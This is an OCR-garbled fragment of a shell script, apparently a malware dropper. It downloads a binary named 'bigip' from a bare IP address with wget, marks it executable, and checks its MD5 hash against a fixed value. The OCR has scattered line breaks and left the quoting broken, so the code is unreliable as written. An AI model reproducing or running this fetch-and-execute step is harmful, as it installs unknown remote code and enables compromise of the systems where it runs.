
$WGET
$DIR
/bigip http://
217.12
.
199.179
/bigip

 chmod +x 
$DIR
/bigip

if
 [ -x 
"
$(command -v md5sum)
"
 ]; 
then
  sum=$(md5sum 
$DIR
/bigip | awk 
'{ print $1 }
echo
$sum
case
$sum
in
  fa3cf35e7e83175f395a5b6d35fd456d)

echo
"bigip OK"
   ;;

  *)

echo
"bigip wrong"
   ;;

esac
else
echo
"No md5sum"
fi
}

download
